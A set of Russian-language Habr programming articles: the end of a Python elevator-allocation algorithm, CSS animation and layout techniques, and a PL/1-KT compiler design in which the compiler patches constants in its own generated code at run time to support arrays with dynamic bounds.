* Время, за которое лифт проходит один этаж без остановки, — 5 секунд.
* Время стояния лифта на этаже — 20 секунд.
Конечно, в реальной жизни скорость прохождения этажа лифтом может быть нелинейной, ведь он разгоняется и тормозит. Но для упрощения расчётов мы это отбросим. Если вам это покажется излишним упрощением задачи, то можете потом самостоятельно ввести эти условия в алгоритм.

Заметим, что пока ничего не сказано о грузоподъёмности лифтов. Здесь мы тоже радикально упростим себе жизнь — будем считать, что лифт вмещает сколько угодно людей. Нереалистично, согласен. Но зато, когда у нас появится первая версия алгоритма, будет проще ввести такие условия:
* Если лифт полон, то он опускается на этаж ниже.
* После высадки всех пассажиров лифт возвращается на предыдущий этаж.
### Алгоритм распределения лифтов

Как понятно из рисунка, каждому лифту присваивается определённая **зона ответственности**. Это сделано для того, чтобы усреднить время ожидания на каждом этаже, а также нагрузку на каждый из лифтов. Каждый лифт может проходить цикл «этаж 1 -> 2 -> 3 -> 0». Давайте посчитаем, сколько времени занимает полное прохождение цикла:
1. Время прохождения одного этажа умножаем на количество этажей в цикле и умножаем на два (потому что лифт идёт вверх, а потом вниз). В нашей модели получается:
`5 секунд * <максимальное количество этажей> * 2.`
2. Количество остановок c первого по последний этажи умножаем на продолжительность остановки. В нашей модели:
`20 секунд * <количество обслуженных этажей>.`
Объединим:
`время прохождения цикла = (5 * <максимальное количество этажей> * 2) + (20 * <количество обслуженных этажей>)`
Теперь посчитаем **усреднённое** количество людей, которых мы перевезём в течение одного цикла:
`усреднённая загрузка лифта = <Время прохождения цикла> * <количество обслуженных этажей> * <количество людей на этаже> / <час пик>`
Здесь:
* <час пик> — это время завершения одного часа пик.
* <количество обслуженных этажей> — количество этажей, на которых останавливается лифт.
Теперь создадим два массива:
1. **Массив здания**. Количество ячеек равно количеству этажей. Содержимое ячейки обозначает количество ожидающих на этаже людей.
2. **Массив лифтов**. Количество ячеек равно количеству лифтов. Содержимое ячейки обозначает «верхний» этаж, до которого ездит данный лифт. Например, в массиве [2, 3, 4] описаны три лифта: первый ездит не выше второго этажа, второй — не выше третьего, третий — не выше четвёртого.
Начнём с того, что первый массив пуст, а затем при каждом добавлении этажа в массив мы станем приписывать к нему лифт. Характер добавления будет меняться, как мы увидим ниже, но в целом он описывается довольно просто. Этажи добавляются в циклы до тех пор, пока грузоподъёмность не станет ограничением. Введём маленькую функцию:
`время прохождения цикла + ((время прохождения цикла / 100) * усреднённая загрузка лифта)`
<время прохождения цикла> — это целое число, пока оно не достигнет 100 секунд (достаточно долго для пребывания в лифте), а затем в уравнении начинают учитываться <усреднённые загрузки лифтов>. Поскольку наша задача была описана довольно расплывчато, то и в решении есть некоторая неясность. Таким образом, функция добавления этажа в зону ответственности лифта довольно условна, хотя и эффективна при управлении нагрузкой. Вероятно, есть и более хорошее решение.
Реализация функции добавления этажа (Python):
```
# (Индекс * 5 секунд) + (20 секунд * (Индекс – Предыдущий индекс))
# Если сумма предыдущих циклов/остановок больше, чем
# (время прохождения этажа * 2) + время ожидания, тогда увеличиваем этажность
# предыдущего цикла, то есть лифт[2]+=1
# e обозначает массив лифтов (зоны ответственности)
def addFloor(e):
best = 99999
for i in range(1, len(e)):
cirTime, avgCarry = eleLoop(e, i)
if cirTime + ((cirTime / 100) * avgCarry) < best:
elevatorNumber = i
best = cirTime + ((cirTime / 100) * avgCarry)
for i in range(elevatorNumber, len(e)):
e[i] += 1
return e
```
Обратите внимание: каждый раз, когда `elevatorNumber` выбирает лифт выше текущего значения `elevatorNumber`, увеличивается размер массива лифтов:
```
for i in range(elevatorNumber, len(e)):
e[i] += 1
```
В каждом цикле мы на единицу увеличиваем **максимальный этаж** после выбранного лифта. Поэтому в цикл выбранного лифта мы добавляем ещё один лифт. Функция `eleLoop(e, i)` просто определяет время и среднее количество перевозимых в цикле пассажиров.
Теперь напишем функцию прохождения по этажам и создания самих этажей. Обратите внимание: в нашем случае количество людей на этажах считается одинаковым. Если решить эту задачу, то потом будет достаточно легко учитывать и разное количество людей на этажах.
```
# Распределение лифтов.
# Elevator[] обозначает начальную группу остановок.
def elevatorAllocation(building, elevatorCount):
elevator = []
for i in range(elevatorCount + 1):
elevator.append(0)
for i in range(1, floorCount):
elevator = addFloor(elevator)
printeleLoop(elevator)
```
Этого вполне достаточно. Решение относительно прямолинейное, так что здесь многое можно улучшить.
### Реализация на Python
Теперь соберём разные части алгоритма вместе, добавим несколько функций для вывода данных и создадим [маленький симулятор](https://github.com/lettergram/ElevatorAllocation).
Переменные:
* 10 этажей.
* 3 лифта.
* 1 час пик.
* 5 секунд на прохождение этажа.
* 20 секунд стояния лифта на этаже.
* 100 человек на этаж.
```
# Настраиваем здание, заполняем этажи людьми
def fillBuilding():
building = []
for i in range(floorCount - 1):
building.append(peoplePerFloor)
return building
# Определяем продолжительность цикла (cirTime),
# а также усреднённое количество людей, перевозимых за цикл.
# Здесь e — массив лифтов, он содержит номера верхних
# обслуживаемых этажей. А i — текущий индекс e.
def eleLoop(e, i):
floorsServiced = e[i] - e[i-1] + 1
cirTime = timePerFloor * e[i] * 2
cirTime += timePerWait * floorsServiced
avgCarry = cirTime * peoplePerFloor / rushHour * floorsServiced
return cirTime, avgCarry
# (Индекс * 5 секунд) + (20 секунд * (Индекс – Предыдущий индекс))
# Если сумма предыдущих циклов/остановок больше, чем
# (время прохождения этажа * 2) + время ожидания, тогда увеличиваем этажность
# предыдущего цикла, то есть лифт[2]+=1
# e обозначает массив лифтов (зоны ответственности)
def addFloor(e):
best = 9999
for i in range(1, len(e)):
cirTime, avgCarry = eleLoop(e, i)
if cirTime + ((cirTime / 100) * avgCarry) < best:
elevatorNumber = i
best = cirTime + ((cirTime / 100) * avgCarry)
for i in range(elevatorNumber, len(e)):
e[i] += 1
return e
# Выводит в виде массива количество людей на этаже.
def printApprox(building):
str = '[ '
for i in range(len(building)):
str += '%06.3f ' % building[i]
str += ']'
print str
# Выводит цикл(-ы) для каждого лифта
def printeleLoop(e):
print ''
print e
print ''
for i in range(1, len(e)):
floorsServiced = e[i] - e[i-1] + 1
curr = timePerFloor * e[i] * 2
curr += timePerWait * floorsServiced
avgCarry = curr * peoplePerFloor / rushHour * floorsServiced
str = 'Лифт #%d, продолжительность цикла %d секунд, ' % (i, curr)
str += 'в среднем перевозится '
str += '%3.2f людей' % avgCarry
print str
print ''
# Распределение лифтов.
# Elevator[] обозначает начальную группу остановок.
def elevatorAllocation(building, elevatorCount):
elevator = []
for i in range(elevatorCount + 1):
elevator.append(0)
for i in range(1, floorCount):
elevator = addFloor(elevator)
printeleLoop(elevator)
return elevator
# Эмулирует час пик, когда все покидают здание
def simulate(e, building):
str = '[ '
for floor in range(len(building)):
str += 'floor%2d ' % (floor + 1)
str += ']'
print str
eCircuit = []
for i in range(len(e)):
curr, avgCarry = eleLoop(e, i)
eCircuit.append(float(curr))
emptyFloors = 0
iteration = 0
finalFloor = 0
while emptyFloors < len(building):
emptyFloors = 0
iteration += 1
for i in range(1, len(e)):
for j in range(e[i-1], e[i]):
if building[j] > 0.0:
persons = eCircuit[i] * peoplePerFloor / rushHour
building[j] = building[j] - persons
if 0 >= building[j]:
building[j] = 0.0
emptyFloors += 1
finalFloor = j
printApprox(building)
print ''
# Находит последний лифт в цикле, выводит время
for i in range(len(e)):
if e[i] > finalFloor:
iteration = eCircuit[i] * iteration / 60
print 'Общее время: %d минут\n' % (итерация)
# ___ MAIN ____
building = fillBuilding()
elevator = elevatorAllocation(building, elevatorCount)
simulate(elevator, building)
```
**Выходные данные:**
[0, 4, 7, 9]
Лифт № 1, продолжительность цикла — 140 секунд, в среднем перевозится 19,44 человека
Лифт № 2, продолжительность цикла — 150 секунд, в среднем перевозится 16,67 человека
Лифт № 3, продолжительность цикла — 150 секунд, в среднем перевозится 12,5 человека
Общее время: 65 минут
Среднее количество людей на этаже по мере прохода лифтов:

Как видите, алгоритм работает неплохо, но не идеально (для наших условий). Вы можете улучшить его самостоятельно.
### Время прогона
Время прогона алгоритма зависит от трёх факторов:
* k: самый длинный цикл, количество людей
* n: начальное количество людей на обслуживаемом этаже самого длинного цикла
* m: общее количество этажей
Время прогона: `O(m * (n/k))`
`n/k` определяет максимальное количество итераций, совершаемых лифтам в пределах цикла(-ов). `m` используется потому, что нам нужно пройти по каждому этажу в ходе итерации. В этом случае мы пренебрегаем «настройкой», представляющей собой заполнение «массива здания», описывающего количество людей на каждом этаже, потому что это не является основным условием для прогона (m\*(n/k) + m).
Объём памяти для прогона алгоритма зависит:
* e: от количества лифтов
* f: от количества этажей
Объём памяти: `O(e + f)`
### Заключительное слово
Конечно, алгоритм получился не идеальный, но вполне рабочий. Предложите свои улучшения. Движение лифтов — это интересная прикладная задача, которая аналогична распределению ресурсов компьютера. | https://habr.com/ru/post/352310/ | null | ru | null |
# Почему перемещать элементы с помощью translate лучше, чем с position:absolute top/left
Для перемещения элемента по экрану есть два основных способа:
* CSS 2D-преобразования и `translate()`;
* `position:absolute` и изменение `top/left`.
Крис Койер [недавно писал](http://css-tricks.com/tale-of-animation-performance/), почему лучше и логичнее использовать `translate` (это быстрее, и свойство `position` имеет большее отношение к вёрстке, а не к визуальным эффектам и анимации, в отличие от `translate`).
Я хочу расширить его ответ и привести несколько хороших примеров. Я записал скринкаст, в котором помощью Chrome DevTools timline рассматриваю различия между этими подходами с точки зрения производительности, особенностей рендеринга и композитинга на GPU.
Если вам нужна сокращённая текстовая версия — продолжайте читать.
Начнём с примеров, которые приводил Крис:
[](http://codepen.io/chriscoyier/pen/pBCax) [](http://codepen.io/chriscoyier/pen/kyctm)
Это вполне корректные примеры, но они настолько просты, что оба варианта выглядят отлично. Мы возьмем что-то более сложное, чтобы как следует нагрузить браузер, и тогда разница станет гораздо заметнее (спасибо [joshua](http://joshnh.com/) за иконку макбука)
[](http://codepen.io/paulirish/pen/nkwKs) [](http://codepen.io/paulirish/pen/LsxyF)
Вот так гораздо лучше. Но сначала сделаем небольшое отступление.
#### Привязка к пикселям
На демо видно, что верхний край макбука выглядит чётче на примере с `top/left` (а статья вроде бы о том, что `translate` лучше. Замечательно!) Это происходит из-за того, что абсолютное позиционирование привязывается к позициям пикселей, а `translate` использует субпиксельную интерполяцию.
Один из разработчиков подсистемы аппаратного ускорения Chrome, Джеймс Робинсон, называет это «дабстеп-эффектом», так как элементы словно вибрируют от низких частот во время движения. Если сделать смещение по одной из осей маленьким, всего в три пикселя, разница становится очень заметной:

Слева хорошо заметны прыжки по пиксельной сетке. Возможно, в этом примере такой вариант выглядит лучше, хотя с менее контрастным изображением это могло бы быть не так заметно.
#### Вернёмся к производительности
Если открыть timeline в инструментах разработчика Chrome, эти два примера будут выглядеть совершенно по-разному:
Вариант с `top/left` тратит очень много времени на отрисовку, и движение получается более дёрганым. В стилях прописаны крупные тени, а фон представляет собой сложный градиент, и всё это обсчитывается на CPU. С другой стороны, `translate` рисует макбук на отдельном слое, все двух- или трёхмерные преобразования делаются на GPU, что намного быстрее, и позволяет получить более плавное движение.
Ближе к концу видео я подробно останавливаюсь на этих моментах и показываю, как можно измерить время отрисовки, посмотреть, какие области перерисовываются, и в каких случаях используется GPU.
#### Демо
Вы можете добавить больше слоёв, чтобы эффект был более выраженным. Откройте timeline и поэкспериментируйте:
[](http://codepen.io/paulirish/pen/nkwKs) [](http://codepen.io/paulirish/pen/LsxyF)
#### Рекомендации для анимации
1. Используйте анимации и переходы CSS, когда возможно. Браузер очень хорошо умеет их оптимизировать.
2. Если необходимо делать анимацию через JavaScript, используйте `requestAnimationFrame` вместо `setTimeout` и `setInterval`.
3. Старайтесь не менять стили каждый кадр (как это делалось в jQuery `animate()`), анимации, заданные декларативно в CSS оптимизируются намного лучше.
4. Использование 2D-трансформаций вместо абсолютного позиционирования обычно обеспечивает большую частоту кадров за счёт более быстрого рендеринга.
5. Пользуйтесь timeline, чтобы находить и устранять проблемы с производительностью.
6. Опции «Show Paint Rects» и «Render Composited Layer Borders» полезны, когда надо узнать, какие именно области перерисовываются. | https://habr.com/ru/post/163645/ | null | ru | null |
# 5 приемов работы с CSS, о которых вам следует знать

Наблюдая за потоком вопросов по CSS на Тостере уже давно заметил, что многие из них повторяются много-много раз. Да, есть совсем глупые вопросы, на которые так и тянет ответить RTFM! Но есть и более занятные. Они связаны с не совсем стандартной версткой. Не такой, чтобы глаза на лоб лезли, но и заметно выходящей за рамки условного бутстрапа и традиционных туториалов для новичков. Похожие вопросы довольно сложно загуглить — обычно вся суть в картинке, но и отвечать каждый раз надоедает. В этой статье мы постараемся посмотреть некоторые приемы, охватывающие довольно широкий круг подобных вопросов. Информация в первую очередь адресуется начинающим верстальщикам, но возможно и опытным будет, чем вдохновиться.
1. Туда-сюда-обратно
--------------------

Начнем с простого. Если трансформировать элемент-контейнер, а затем применить противоположную трансформацию к его контенту, то можно получить много всего интересного. Это часто используют для создания косых секций. Рассмотрим следующую разметку:
```

Summer

Winter
```
Довольно просто, ничего лишнего. Из нее мы получаем вот такой результат:
Как это произошло? Здесь мы применили `transform: skew(-15deg)` для блока и `transform: skew(15deg)` для контента — картинок и ссылок. Собственно вот и все. Применили трансформацию и отменили ее для потомков. Выглядит это примерно так:
```
.custom-section {
> .block.-left {
transform: skew(-15deg) translate(-15%);
}
> .block.-left > .background {
transform: skew(15deg) translateX(15%);
}
}
```
При использовании `transform: skew` может возникать необходимость компенсировать длину контента или немного его подвинуть, что мы и сделали с помощью `transform: translate`.
> В подобных компонентах часто применяются картинки в виде тега `img`. Будет очень не лишним вспомнить про `object-fit: cover`.
Разумеется, подобные действия можно совершить и с другими трансформациями. Например `rotate` дает нам возможность сделать циферблат или расположить фотографии по кругу:

Принцип работы тот же. Применили трансформацию и отменили ее для дочерних элементов:
```
.image-wrapper {
&:nth-of-type(2) {
transform: rotate(45deg);
.image { transform: rotate(-45deg); }
}
&:nth-of-type(3) {
transform: rotate(90deg);
.image { transform: rotate(-90deg); }
}
и.т.д.
}
```
2. Бордиенты
------------
У нас в CSS довольно ограниченные возможности по оформлению границ элементов. Но в голове дизайнера все совсем по-другому. Это приводит к тому, что начинающий верстальщик часто встает в ступор ~~и предлагает дать дизайнеру клавиатурой по голове~~. На Тостере часто спрашивают о том, как оставить от стандартного бордера только уголки, сделать двойной/тройной бордер и.т.д. Все подобные вопросы можно решить с помощью градиентов.
Основная идея проста до невозможности: взять линейные градиенты и с помощью них нарисовать такой бордер, какой мы захотим. В нашем обществе очень сильно влияние стереотипов и многим людям видимо просто не приходит в голову, что инструменты (в частности свойства CSS) можно использовать не совсем по назначению.
Собственно лучше всего проиллюстрирует эти слова живой пример:
Здесь мы видим два подхода к использованию градиентов: в `border-image` и `background-image`. Первый вариант может быть удобен в сочетании со свойством `border-image-slice`, а второй уже давно популярен для рисования чего угодно.
```
.example {
&:nth-of-type(1) {
border-size: 3px;
border-style: solid;
border-image: linear-gradient(to bottom, #86CB92 0%, transparent 40%, transparent 60%, #86CB92 100%);
border-image-slice: 1;
}
&:nth-of-type(3) {
background: linear-gradient(to right, #86CB92 0%, transparent 100%),
linear-gradient(to right, transparent 0%, #86CB92 100%),
linear-gradient(to bottom, #86CB92 0%, transparent 100%),
linear-gradient(to bottom, transparent 0%, #86CB92 100%),
linear-gradient(to right, #86CB92 0%, #86CB92 100%),
linear-gradient(to right, #86CB92 0%, #86CB92 100%);
background-size: 70% 3px, 70% 3px, 3px 70%, 3px 70%, 20% 20%, 20% 20%;
background-position: 50% 0, 50% 100%, 0 50%, 100% 50%, 5% 5%, 95% 95%;
background-repeat: no-repeat;
}
}
```
> В Safari как всегда есть проблемы с прозрачностями. Всегда используйте развернутую запись с `border-width` и `border-style`, как в первом примере, вместо короткой `border: 3px solid transparent`.
3. Частичное дублирование стилей
--------------------------------

И раз уж мы говорим о бордерах, скажем пару слов о дублировании. Тоже полезный прием. Если у элемента есть бордер, мы можем взять один из его псевдоэлементов (`::before` или `::after`), положить его сверху, задать тот же размер в `100% / 100%` и полностью или частично продублировать бордер основного элемента.
```
.overflow-example {
border: solid 5px #fff;
position: relative;
&::after {
display: block;
content: '';
position: absolute;
top: 0;
left: 0;
height: 100%;
width: 100%;
border-bottom: solid 5px #fff;
}
}
```
Это даст возможность сделать "вылезание" контента через границу элемента:
Подобный эффект часто встречается на рекламных страницах, так что его точно стоит взять на вооружение.
> Не забывайте добавлять `pointer-events: none` всем элементам, которые перекрывают контент.
4. Контент, вырванный из контекста
----------------------------------
Вылезание элемента за границы родителя приводит нас к другой штуковине — вырыванию элемента из контекста. Про свойство `z-index` знает каждый верстальщик, но мало кто вспоминает про него, когда речь идет о многослойных бутербродах из эффектов. В результате это приводит к излишнему усложнению разметки.
Рассмотрим пример. Нужно сделать эффект фонарика (что-то вроде освещения фона и границ элементов в некотором радиусе от курсора). Как подойти к этому вопросу?
Допустим у нас уже есть разметка:
```
Lorem ipsum dolor sit amet
Lorem ipsum dolor sit amet
и.т.д.
```
Можем ли мы как-то добавить подсветку прямо сюда? Да. Причем решение очень простое:
* Кладем сверху на все это большой радиальный градиент с прозрачной дыркой в центре
* С помощью `z-index` вырываем контент из текущего контекста и он автоматически располагается поверх градиента
Сам по себе радиальный градиент не представляет из себя ничего необычного:
```
.shadow {
position: absolute;
left: 50%;
top: 50%;
height: 200vh;
width: 200vw;
transform: translateX(-50%) translateY(-50%);
background: radial-gradient(circle at center, transparent 0%, transparent 5%, #302015 70%, #302015 100%);
}
```
> В подобных эффектах, привязанных к мышке часто применяют размеры в 200vh/200vw для того, чтобы их края не вылезали в видимую пользователем область.
Получился бутерброд. Снизу остались бордеры, посередине лег градиент, сверху все накрылось контентом. Даже в существующую разметку такой эффект добавится всего одним элементом и парой строк CSS. Бывают конечно исключения, но все же. Осталось только оживить эффект, привязав его к мышке:
```
const grid = document.getElementById('js-grid');
const shadow = grid.querySelector('.shadow');
document.addEventListener('mousemove', (e) => {
const rect = grid.getBoundingClientRect();
window.requestAnimationFrame(() => {
shadow.style.left = `${e.clientX - rect.left}px`;
shadow.style.top = `${e.clientY - rect.top}px`;
});
});
```
Подобный прием также можно применять и с модальными окнами или меню, перекрывая все остальное красивой тенью.
5. Бутерброд из SVG и HTML
--------------------------
Бутерброды. Хмм… Есть еще один. Очень полезный. Решает он следующую проблему: если у нас есть какая-то схема, карта, график или еще что-то в виде SVG картинки, вставленной в разметку, то при адаптивном изменении ее размера начинают уменьшаться или увеличиваться тексты на ней. Это мало того, что может приводить к их "размыливанию" и искажению пропорций, но и выбивает эту самую схему или график из общего стиля страницы.
Чтобы это дело поправить, можно класть поверх SVG обычный `div`, в котором верстать все эти надписи абсолютным позиционированием.
```
.mixed-graph {
> .svg {
....
}
> .dots {
position: absolute;
z-index: 1;
}
}
```
> Удобно сразу делать `viewbox='0 0 100 100'` у картинки, чтобы координаты абсолютного позиционирования в слое HTML совпали с ними же в слое SVG.
Таким образом мы сможем сделать условный график, на котором все надписи будут такими же, как и на всей остальной странице. В сочетании с [адаптивной типографикой](https://www.smashingmagazine.com/2016/05/fluid-typography/) это может давать очень приятные в использовании результаты.
---
Вместо заключения
-----------------
Начинающие верстальщики, изучайте и используйте *все* возможности, которые предоставляют вам ваши инструменты. Мир меняется. Многие тяжелые плагины для jQuery сейчас легко заменить парой строк CSS, да и возможности по оформлению страниц не идут ни в какое сравнение с тем, что было в начале 2000х. Пора уже изменить восприятие мира веб-разработки, принять тот факт, что "верстка" становится все более широкой областью деятельности, и начать уже делать современные сайты без оглядки на былые стереотипы и ограничения. | https://habr.com/ru/post/420307/ | null | ru | null |
# Модификация исполняемого кода как способ реализации массивов с изменяемым границами
Введение
--------
В свете все возрастающего потока англоязычных околонаучных терминов в области программирования и следуя за модой, в названии статьи можно было бы вместо некрасивого «модификация исполняемого кода» написать что-нибудь вроде «run-time reflection». Суть от этого не меняется. Речь о реализации в компиляторе такого непростого объекта, как массив с заранее неизвестными границами. Типичный пример использования подобных объектов – это операции (в математическом смысле) с матрицами разных размеров.
В данном случае имеется в виду многомерный массив, который занимает непрерывный участок памяти и у которого границы задаются уже при работе программы, причем нижние границы не обязательно начинаются с нуля. Реализация обращения к таким массивам гораздо сложнее случая границ-констант, известных при компиляции.
Обычно текущие значения границ пишутся в специальную структуру («паспорт» массива) и затем используются в командах вычисления адресов элементов массива. Для границ-констант, известных при компиляции, «паспорт» в общем случае в выполняемой программе не требуется.
Из сложности реализации таких массивов следует неприятное следствие: обращение к массивам с «динамическими» границами выполняется существенно медленнее, чем к массивам с границами-константами. Желательно было бы соединить мощь и удобство работы с массивами с задаваемыми при исполнении кода границами с быстротой доступа к массивам с границами-константами, когда часть вычислений адресов элементов может производиться уже на этапе компиляции программы.
Далее все рассуждения приводятся на примере конкретной реализации компилятора PL/1-KT с языка PL/1 для Win64.
Подход к реализации
-------------------
Самый простой подход к решению данной задачи, который первым приходит в голову – заменить значения границ-констант массивов на новые нужные значения и просто перетранслировать программу. Разумеется, во многих случаях такой подход неприемлем. Но рассмотрим, чем будет отличаться выполняемый код? Например, такому обращению к элементу массива:
```
dcl x(100,100) float(53);
dcl (i,j) fixed(63);
…
x(i,j)=12345e0;
```
соответствует такой исполняемый код x86-64:
```
48693DB838010020030000 imul rdi,I,800
48A1C038010000000000 mov rax,J
488DBCC710FDFFFF lea rdi,X+0FFFFFCD8h[rdi+rax*8]
BE30000000 mov rsi,offset @00000030h
48A5 movsq
```
Видно, что при разных значениях границ-констант массива исполняемый код будет отличаться лишь разными значениями операндов-констант в некоторых командах. В данном случае это значение третьего операнда-константы операции IMUL и константа-«смещение» в операции LEA.
Следовательно, если в выполняемом модуле сохранить информацию об адресах таких команд, а также информацию, каким образом получены такие операнды-константы, то можно создать служебную подпрограмму, которая при вызове во время исполнения программы заменит все нужные операнды-константы на новые значения, соответствующие новым требуемым значениям границ массивов.
После этого, исполнение кода пойдет так, как если бы при трансляции были заданы такие новые границы-константы. Получаются массивы как бы с «динамическими» границами, т.е. изменяемыми при выполнении программы, но обращение к которым идет точно так же, как и к массивам со «статическими» границами.
Это принципиально отличается от JIT-компиляции, поскольку код создавать не требуется, а нужно лишь самым простейшим образом скорректировать части нескольких уже готовых команд.
Некоторую сложность такому подходу добавляет тот факт, что операнд-константа может быть из нескольких составляющих и только часть из них определяется именно границами массива. Поэтому служебная подпрограмма должна заменять в операнде-константе только ту часть, которая меняется при изменении значений границ.
Выделение памяти для массивов с «динамическими» границами
---------------------------------------------------------
Если границы массивов, а, значит, и объем занимаемой памяти, меняются во время исполнения программы, то в общем случае такие массивы не могут размещаться в «статической» памяти. Конечно, там можно заранее разместить массив с заведомо наибольшими значениями границ, а затем в процессе исполнения только «динамически» уменьшать их, но такой подход ограничен и неудобен.
Поэтому память для массивов с «динамическими» границами должен явно выделять программист из «кучи» оператором ALLOCATE и освобождать оператором FREE. В языке PL/1 такие объекты считаются объектами с «управляемой» (CONTROLLED) памятью.
Следовательно, новые значения констант должны быть определены до собственно создания массива, т.е. до выполнения соответствующего оператора ALLOCATE. Поэтому и обращение к служебной подпрограмме замены констант для данного массива должно быть тоже прежде выполнения оператора ALLOCATE, так как объем выделяемой для массива памяти – это также операнд-константа в одной из команд перед вызовом ALLOCATE, зависящий от размеров границ.
Обработка констант
------------------
Константы, которые вычисляются из границ-констант массива и которые, в конечном итоге, становятся частью операндов-констант исполняемого кода, формируются на этапе анализа исходного текста программы при компиляции.
Компилятор PL/1-KT переводит текст программы в промежуточную обратную польскую запись, где каждая константа – это отдельная «операция», имеющая единственный операнд – само значение константы (4 байта). Для реализации «динамических» массивов вводится новая операция «модифицированная константа», которая имеет не значение, а операнд-ссылку на таблицу компилятора. По ссылке располагается само значение константы, а также вся необходимая информация, позволяющая определить, как получилось данное значение, и, следовательно, позволяющая рассчитать новое значение при новых границах.
После окончания трансляции эти ссылки сохраняются и в выполняемом модуле, причем к ним добавляются адреса команд, в код которых «замешивается» данная константа, а также адрес служебного (создаваемого компилятором) указателя на выделенную «динамическому» массиву память.
Служебная подпрограмма подготовки кода имеет один параметр – служебный указатель и рассматривает только те ссылки на команды, в которых используется указатель, совпадающий с ее входным параметром. Для этих ссылок определяется место в команде, где записана сама константа, формируется новая константа из новых значений границ, к ней добавляется часть исходной константы, которая не зависит от границ. Новая константа заменяет в команде старую, и подпрограмма ищет следующую ссылку для заданного массива, т.е. для заданного указателя.
Исправляемые таким образом команды текстуально могут находиться и «выше» и «ниже» вызова служебной подпрограммы. Но, разумеется, если начать выполнять еще не приведенный к правильным границам код, поведение программы станет непредсказуемым.
Объекты программы, зависящие от размеров границ массивов
--------------------------------------------------------
Таких объектов в программе на языке PL/1 оказалось восемь:
* встроенные функции языка **LBOUND/HBOUND/DIMENSION**, выдающие значения нижней/верхней границы или числа элементов для заданной размерности;
* оператор **ALLOCATE**, неявно имеющий входным параметром число выделяемых массиву байт, зависящее от его границ;
* «индекс», т.е. собственно команды вычисляющие часть адреса по очередному индексу-переменной при обращении к элементу массива;
* «последний индекс», появляется только в случае режима компиляции с контролем выхода индекса за границы массива. Для данного элемента корректировать константу в команде не требуется, например, это случай одномерного массива, где вычисление адреса умножением по единственному индексу не зависит от значения границ, но где-то далее имеются команды контроля выхода индекса за границы и их-то константы и необходимо скорректировать;
* «смещение» массива, это последняя из команд вычисления адреса элемента массива. К этому моменту уже вычислены составляющие адреса от индексов-переменных и в этой команде для x86-64 обычно реализуется базово-индексный режим адресации, причем в команде имеется постоянное «смещение», которое как раз и зависит от значений границ и должно быть скорректировано. Ненулевое смещение возникает, так как нижние границы не обязательно нулевые, некоторые индексы могут быть константами, а элемент, адрес которого вычисляется, сам может быть элементом «структуры» (агрегата разнотипных элементов), имеющим свое постоянное «смещение» - начало каждого элемента внутри этой структуры;
* «участок памяти» - при обращении к части массива или к массиву целиком как к непрерывному участку памяти необходимо скорректировать число обрабатываемых байт, так как оно также зависит от текущих значений границ.
Наиболее громоздким для обработки является корректировка константы в команде элемента «смещение», поскольку в константу команды-«смещение» входят и части от индексов-констант. Служебной подпрограмме необходимо повторить весь расчет адресной части заново, причем, если «по дороге» были индексы-константы, еще необходимо тут же проверить их на выход за пределы новых значений границ.
Синтаксис массивов с изменяемыми границами
------------------------------------------
В стандарте языка PL/1 изменяемые границы массивов просто задаются выражениями, например:
```
dcl n fixed(31),
x(0:n) float ctl;
get list(n);
allocate x;
…
```
Для описываемой реализации такая запись бессмысленна, поскольку границы будут меняться другим способом, поэтому в описании вместо переменных используется знак «\*», этот пример эквивалентен предыдущему:
```
dcl n fixed(31),
x(*) float ctl;
get list(n);
?index(1,1)=0; ?index(1,2)=n; // устанавливаем новые границы
call ?ret(addr(x)); // меняем константы кода обращения к x
allocate x;
…
```
Для изменения границ в компилятор PL/1-KT введены служебные элементы в виде встроенного глобального двумерного массива новых значений нижних и верхних границ:
```
dcl ?index(15,2) fixed(31) external;
```
Первая размерность этого массива 1:15, поскольку это максимально допустимое число размерностей массива в компиляторе PL/1-KT.
А также введена служебная подпрограмма «перетрансляции», т.е. корректировки констант в командах, использующая текущие значения массива ?index:
```
dcl ?ret entry(ptr) external;
```
Служебный массив ?index и подпрограмма ?ret предопределены в компиляторе PL/1-KT. При запуске программы все значения границ в массиве ?index по умолчанию заданы единичными.
Передача новых значений границ через глобальный массив ?index, а не через входные параметры подпрограммы ?ret сделана для большей гибкости их использования. Например, в этом случае не требуется повторять задания границ для массивов одинаковых размеров, не требуется каждый раз перечислять нижние границы каждой размерности, если они всегда остаются единичными и т.п.
В случае какой-либо ошибки корректировки констант, эта подпрограмма не возвращает код ошибки, но инициирует перехватываемое исключение, поскольку далее обращение к массиву, указанному как входной параметр, даст непредсказуемые результаты.
Компилятор PL/1-KT отмечает в своей таблице признак изменяемой границы у данного массива, а сам значок «\*» просто заменяет на некоторые «некруглые» значения границ. Это сделано для того, чтобы далее в процессе компиляции создавались обычные команды для массивов с границами-константами. А «некруглые» значения не позволяют оптимизатору применять более короткие формы команд, поскольку тогда невозможно скорректировать их другими, например, большими значениями.
«Динамические» границы, обозначаемые «\*», могут быть только «старшими» размерностями и следовать подряд. При этом такие границы могут быть не только у массивов однородных элементов, но и у «массивов структур», т.е. агрегатов данных разных типов. «Младшие» размерности при этом могут оставаться константами, например:
```
dcl // структура-массив с изменяемыми границами
1 s(*,*) ctl,
2 x1 char(100) var,
2 y1 (-1:25) float, // внутри могут быть и границы-константы
2 z1 (100) fixed(31);
```
Ссылка на массивы с изменяемыми границами
-----------------------------------------
Для передачи в подпрограммы массивов с изменяемыми границами как параметров, учитывается тот факт, что такие массивы всегда неявно используют указатели. Но поскольку это служебные указатели, создаваемые компилятором, напрямую использовать их имена нельзя. Обращение к указателю без явного использования его имени возможно в языке PL/1 в случае применения встроенной функции ADDR, например:
```
dcl x(100) float based(p1),
(p1,p2) ptr;
p2=addr(x); //это эквивалентно p2=p1;
```
Таким образом, если нужно передавать как параметры массивы с «динамическими» границами, достаточно передать указатели на них с помощью ADDR, без явного использования имен служебных указателей:
```
call умножение_матриц(addr(a),addr(b),addr(c),m,n,q);
```
и тогда описание параметров таких подпрограмм становится единообразным, не зависящим от самих массивов:
```
dcl умножение_матриц entry(ptr,ptr,ptr,fixed(31),fixed(31),fixed(31));
```
Этот прием позволяет передавать «динамические» массивы в подпрограммы, но не позволяет «принимать» их внутри подпрограмм, поскольку тогда опять нужно присваивать указатели-параметры служебным указателям с недоступными именами. Поэтому в компиляторе PL/1-KT дополнительно разрешено использовать и в левой части присваивания встроенную функцию ADDR:
```
dcl x(*) float ctl,
p1 ptr;
addr(x)=p1; //эквивалентно оператору <служебный указатель на x>=p1;
```
Пример использования «динамических» массивов как параметров
-----------------------------------------------------------
